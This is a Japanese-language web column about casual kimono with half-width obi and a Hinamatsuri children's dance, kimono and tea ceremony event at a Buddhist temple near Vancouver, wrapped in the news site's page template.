<figure class="aligncenter size-full"><img decoding="async" width="1200" height="800" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/1_Kimono_2024-3.jpg" alt="写真: 2024 Happy Peach Festival - Hinamatsuri　by Manto Artworks" class="wp-image-45652" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/1_Kimono_2024-3.jpg 1200w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/1_Kimono_2024-3-300x200.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/1_Kimono_2024-3-1024x683.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/1_Kimono_2024-3-768x512.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/1_Kimono_2024-3-630x420.jpg 630w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/1_Kimono_2024-3-696x464.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/1_Kimono_2024-3-1068x712.jpg 1068w" sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption class="wp-element-caption">写真: 2024 Happy Peach Festival &#8211; Hinamatsuri　by Manto Artworks</figcaption></figure></div>


<h3 class="wp-block-heading"><strong>＊今日の着物＊Today’s Kimono</strong></h3>



<p><strong>「こどもからおとなまで、気軽に半幅帯と小袋帯」</strong></p>



<p>　私がお寺の着付教室で「気軽に着物を着ましょう！」と紬、綿、合成繊維の着物、半幅帯や小袋帯を提案している訳には、一般的に皆さんが着物をイメージするフォーマルな着物より、ずっと身近で愉しめるものだからです。</p>



<p>　もちろん、正絹の訪問着は素晴らしいですが、実際にフォーマルな着物を着るチャンスは多いでしょうか。</p>



<p>　汚れや着崩れの心配をせず、ぱっと着付ができるのが半幅帯や小袋帯です。<br>　いくつか集めてコーディネートをしてみませんか。<br>　日本の行事やカナダのイベントのテーマに合うものを選ぶのも楽しいですね。<br>　器用な方でしたら、古着や布を使い、ご自分でお仕立てができるかも知れません。</p>



<p>　どうぞ着物クリエーターとなり、ご自分の着方を愉しまれてください。</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="960" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/2_Kimono_2024-3.jpg" alt="写真「半幅帯を普段着に」コナともこ" class="wp-image-45653" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/2_Kimono_2024-3.jpg 960w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/2_Kimono_2024-3-240x300.jpg 240w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/2_Kimono_2024-3-819x1024.jpg 819w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/2_Kimono_2024-3-768x960.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/2_Kimono_2024-3-336x420.jpg 336w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/2_Kimono_2024-3-696x870.jpg 696w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption class="wp-element-caption">写真「半幅帯を普段着に」コナともこ</figcaption></figure></div>

<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="899" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/3_Kimono_2024-3.jpg" alt="写真「桜さくら＊着て愉しみましょう」コナともこ" class="wp-image-45650" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/3_Kimono_2024-3.jpg 899w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/3_Kimono_2024-3-225x300.jpg 225w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/3_Kimono_2024-3-767x1024.jpg 767w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/3_Kimono_2024-3-768x1025.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/3_Kimono_2024-3-315x420.jpg 315w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/3_Kimono_2024-3-696x929.jpg 696w" sizes="auto, (max-width: 899px) 100vw, 899px" /><figcaption class="wp-element-caption">写真「桜さくら＊着て愉しみましょう」コナともこ</figcaption></figure></div>


<h3 class="wp-block-heading"><strong>＊今日の和の学校＊Today’s Gathering</strong></h3>



<p><strong>「3月3日＊雛祭りイベント＊キッズダンス、着物体験、キッズ茶会」</strong><strong></strong></p>



<p>　今年の雛祭りは日曜日！「ご家族でお寺で雛祭りのお祝いしましょう～」<br>　お寺でダンスワークショップを開いている、講師のあかねさんとアシスタント講師のみくさん、着付教室の生徒さん達のご協力を得て「雛祭り＊ダンスワークショップ」「着物体験」そして「キッズ茶会」をお寺で開催しました。</p>



<p>　当日は地下道場でキッズダンス、その後に着物を着て、本堂でお茶会が始まりました。<br>　飾られた雛人形を愛でながら、初めての着物と茶道体験をされた親子さんも多くいらっしゃいました。</p>



<p>　雛祭り茶会はお稽古も兼ねています。<br>　お辞儀の仕方、お茶のいただき方、そして一座建立を小さいお子さんもしっかり分かっているようでした。</p>



<p>　今年の勅題は「和」でした。<br>　戦争が続いているこの世の中にいて、平和の和、人と人との輪、和の国から来た私たちが、この1年を過ごす中で今年のテーマになるのではないでしょうか。</p>



<p>　いつか、参加された子どもたちが、皆で輪になってお茶をいただいた雛祭りを思い出してくれたら嬉しいです。</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/4_Kimono_2024-3.jpg" alt="写真「キッズ茶会＊お寺で雛祭りのお祝い」コナともこ" class="wp-image-45651" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/4_Kimono_2024-3.jpg 1000w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/4_Kimono_2024-3-300x300.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/4_Kimono_2024-3-150x150.jpg 150w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/4_Kimono_2024-3-768x768.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/4_Kimono_2024-3-420x420.jpg 420w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/4_Kimono_2024-3-696x696.jpg 696w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption">写真「キッズ茶会＊お寺で雛祭りのお祝い」コナともこ</figcaption></figure></div>


<p><strong>参照</strong><br>日本の行事・暦：<a href="http://koyomigyouji.com/index.html" target="_blank" rel="noopener" title="">http://koyomigyouji.com/index.html</a><br>きもの大辞典：<a href="https://www.someoriren.jp/dictionary/index.html" target="_blank" rel="noopener" title="">https://www.someoriren.jp/dictionary/index.html</a><br><a href="https://www.furacoco.co.jp/column/2021/3777#%E3%81%9D%E3%82%82%E3%81%9D%E3%82%82%E3%80%8C%E7%AF%80%E5%8F%A5%E3%80%8D%E3%81%A8%E3%81%AF%EF%BC%9F" target="_blank" rel="noopener" title="">「節句」とは？意味や由来、日本の五節句における特徴を解説 | 株式会社ふらここ (furacoco.co.jp)</a></p>



<p><strong>一座建立　</strong>読み方：いちざこんりゅう<br>能楽においては一座（興行団体）を立ち上げて経営してゆくこと。<br>茶道においては同席者の皆の心が通い合うような和気あいあいとした会になること。</p>



<p><strong>勅題　読み方：ちょくだい</strong><br>令和六年の勅題：「和」。<br>日本では昔から「和を以て貴しとなす」の精神を尊んできた。<br>新年に皇居では「歌会始の儀」が行われる。<br><a href="https://news.ntv.co.jp/category/society/6f889e95bef248e38a40d9f57f719073" target="_blank" rel="noopener" title="">【全文紹介】「歌会始の儀」皇室の方々の歌～今年のお題は「和」～｜日テレNEWS NNN (ntv.co.jp)</a></p>


<div class="wp-block-image">
<figure class="alignleft size-medium"><img fetchpriority="high" decoding="async" width="300" height="222" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-300x222.jpg" alt="" class="wp-image-5191" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-300x222.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-768x569.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-485x360.jpg 485w, https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-696x515.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-567x420.jpg 567w, https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-80x60.jpg 80w, https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4.jpg 940w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<p><strong>「着物語り」</strong><br>コナともこさんが着物の魅力をバンクーバーから発信する連載コラム。毎月四季折々の着物やカナダで楽しむ着こなしなどを紹介します。<br>2020年8月から連載開始。第1回からのコラムは<a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/" target="_blank" rel="noopener" title="">こちらから</a>。</p>


<div class="wp-block-image">
<figure class="alignright size-full is-resized"><img loading="lazy" decoding="async" width="1000" height="1000" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/01/5_Kimono_2024-1.jpg" alt="「カナダde着物　日系センター夏祭り2023にて Kona Tomoko」コナともこ" class="wp-image-44361" style="width:320px" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/01/5_Kimono_2024-1.jpg 1000w, https://www.japancanadatoday.ca/wp-content/uploads/2024/01/5_Kimono_2024-1-300x300.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/01/5_Kimono_2024-1-150x150.jpg 150w, https://www.japancanadatoday.ca/wp-content/uploads/2024/01/5_Kimono_2024-1-768x768.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/01/5_Kimono_2024-1-696x696.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/01/5_Kimono_2024-1-420x420.jpg 420w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption">「カナダde着物　日系センター夏祭り2023にて Kona Tomoko」コナともこ</figcaption></figure></div>


<p class="has-background" style="background-color:#fde8ee"><strong>コナともこ</strong><br>アラフィフの自称着物愛好家。日本文化の伝道師に憧れ日々お稽古に励んでおります。<br>13年前からコキットラム市の東漸寺で「和の学校」を主宰。日本文化を親子で学び継承する活動をしております。<br><br>年間を通じて季節の行事に加え、お寺での初参り、七五三祝い、十歳祝い、元服祝い、二十歳祝い、結婚式、生前葬、お葬式などの設えと装いのお手伝いもさせていただいております。<br><br>*詳しくはコナともこ　までお問い合わせ下さい。<a href="mailto:tands410@gmail.com" target="_blank" rel="noreferrer noopener">tands410@gmail.com</a><a href="https://www.japancanadatoday.ca/community-bulletin-board/2021/04/09/online-wa-no-gakko-apr2-2021/" target="_blank" rel="noreferrer noopener"><br></a>東漸寺は非営利団体で、和の学校の収益は東漸寺の活動やお寺の維持の為に使われています。<br><br>カナダ人の夫+社会人と大学生の3人娘がおり、バンクーバー近郊在住。<br><br><strong>和の学校ホームページ</strong>　<a href="https://wanogakkou.jimdofree.com/" target="_blank" rel="noreferrer noopener">https://wanogakkou.jimdofree.com/</a><br>インスタグラム　<a href="https://www.instagram.com/wa_no_gakkou_tozenji/" target="_blank" rel="noopener" title="">https://www.instagram.com/wa_no_gakkou_tozenji/</a><br>フェイスブック　<a href="https://www.facebook.com/profile.php?id=100069272582016" target="_blank" rel="noopener" title="">https://www.facebook.com/profile.php?id=100069272582016</a><br><br><strong>東漸寺Tozenji Temple</strong>　<a href="https://tozenjibc.ca/" target="_blank" rel="noopener" title="">https://tozenjibc.ca/</a><br><br><strong>コナともこ</strong><br>Facebook  <a href="https://www.facebook.com/tomoko.kona.98" target="_blank" rel="noreferrer noopener">https://www.facebook.com/tomoko.kona.98</a><br>Instagram　<a href="https://www.instagram.com/konatomoko/?hl" target="_blank" rel="noreferrer noopener">https://www.instagram.com/konatomoko/?hl</a></p>



<p> 　</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/vancouver/">バンクーバー</a></li><li><a href="https://www.japancanadatoday.ca/tag/wafuku/">和服</a></li><li><a href="https://www.japancanadatoday.ca/tag/japanese-culture-2/">日本文化</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2024/03/28/kona-kimono-story-57/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2024%2F03%2F28%2Fkona-kimono-story-57%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%8C%E9%9B%9B%E7%A5%AD%E3%82%8A%EF%BC%8A%E6%95%85%E9%83%B7%E3%81%AE%E9%A6%99%E3%82%8A%E3%83%94%E3%83%BC%E3%83%81%E3%82%B8%E3%83%A3%E3%83%A0%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2024%2F03%2F28%2Fkona-kimono-story-57%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2024/03/28/kona-kimono-story-57/&title=%E3%80%8C%E9%9B%9B%E7%A5%AD%E3%82%8A%EF%BC%8A%E6%95%85%E9%83%B7%E3%81%AE%E9%A6%99%E3%82%8A%E3%83%94%E3%83%BC%E3%83%81%E3%82%B8%E3%83%A3%E3%83%A0%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=「雛祭り＊故郷の香りピーチジャム」&body=https://www.japancanadatoday.ca/2024/03/28/kona-kimono-story-57/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%80%8C%E9%9B%9B%E7%A5%AD%E3%82%8A%EF%BC%8A%E6%95%85%E9%83%B7%E3%81%AE%E9%A6%99%E3%82%8A%E3%83%94%E3%83%BC%E3%83%81%E3%82%B8%E3%83%A3%E3%83%A0%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2024/03/28/kona-kimono-story-57/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2024/03/26/bc-government-2024-budget-support-middle-class/">中間所得層への支援手厚いBC州予算、電気料金補助など早ければ4月から</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2024/04/01/nnmcc-woven/">WOVEN: セツコ・ピロシュの不思議な世界</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2024-03-28T10:00:00-07:00"><meta itemprop="dateModified" content="2024-03-28T12:08:02-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2024/03/28/kona-kimono-story-57/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="「雛祭り＊故郷の香りピーチジャム」"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4.jpg"><meta itemprop="width" content="940"><meta itemprop="height" content="696"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":45664,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "78";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "13";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/25/kona-kimono-story-78/"  rel="bookmark" class="td-image-wrap " title="「冬至の日＊駿河の海に富士ひかる」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「冬至の日＊駿河の海に富士ひかる」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/25/kona-kimono-story-78/"  rel="bookmark" title="「冬至の日＊駿河の海に富士ひかる」">「冬至の日＊駿河の海に富士ひかる」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/27/kona-kimono-story-77/"  rel="bookmark" class="td-image-wrap " title="「七五三＊千歳飴に願いごと」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「七五三＊千歳飴に願いごと」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/27/kona-kimono-story-77/"  rel="bookmark" title="「七五三＊千歳飴に願いごと」">「七五三＊千歳飴に願いごと」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/10/30/kona-kimono-story-76/"  rel="bookmark" class="td-image-wrap " title="「霜始降＊朝の足音硬くなり」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「霜始降＊朝の足音硬くなり」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/10/30/kona-kimono-story-76/"  rel="bookmark" title="「霜始降＊朝の足音硬くなり」">「霜始降＊朝の足音硬くなり」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/09/25/kona-kimono-story-75/"  rel="bookmark" class="td-image-wrap " title="「菊日和＊おじぎも揃い 子ども茶会」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「菊日和＊おじぎも揃い 子ども茶会」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/09/25/kona-kimono-story-75/"  rel="bookmark" title="「菊日和＊おじぎも揃い 子ども茶会」">「菊日和＊おじぎも揃い 子ども茶会」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/08/28/kona-kimono-story-74/"  rel="bookmark" class="td-image-wrap " title="「向日葵＊どんな時にも前を向く」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「向日葵＊どんな時にも前を向く」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/08/28/kona-kimono-story-74/"  rel="bookmark" title="「向日葵＊どんな時にも前を向く」">「向日葵＊どんな時にも前を向く」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/07/31/kona-kimono-story-73/"  rel="bookmark" class="td-image-wrap " title="「大暑来る＊くず餅ひやり夏深し」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「大暑来る＊くず餅ひやり夏深し」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/07/31/kona-kimono-story-73/"  rel="bookmark" title="「大暑来る＊くず餅ひやり夏深し」">「大暑来る＊くず餅ひやり夏深し」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg" class="image wp-image-54893  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2025/08/Vancouver-Conslate_Ad_Tate_August-November-20250808-696x987.jpg 696w" sizes="auto, (max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="auto, (max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_13 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_13" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_13 .td-block-title > *:before,
            .tdi_13 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
